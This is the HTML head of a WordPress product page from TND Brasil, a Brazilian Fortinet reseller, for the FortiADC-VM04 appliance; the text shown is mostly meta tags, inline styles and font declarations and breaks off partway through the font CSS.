

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tndbrasil.com.br/assets/fortiadc-vm04/
body_size: 34202
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tndbrasil.com.br/xmlrpc.php">
	<!-- Script Center marketing script Complianz GDPR/CCPA -->
				<script  type="text/plain"
											 data-category="marketing">
                    console.log("fire marketing script")
				</script>
				<title>FortiADC-VM04 Parceiro e Revendedor Fortinet | TND Brasil</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para TND Brasil &raquo;" href="https://tndbrasil.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para TND Brasil &raquo;" href="https://tndbrasil.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tndbrasil.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiadc-vm04%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tndbrasil.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiadc-vm04%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mascarascf7-css-css' href='https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://tndbrasil.com.br/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id="gdlr-core-google-font-css" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
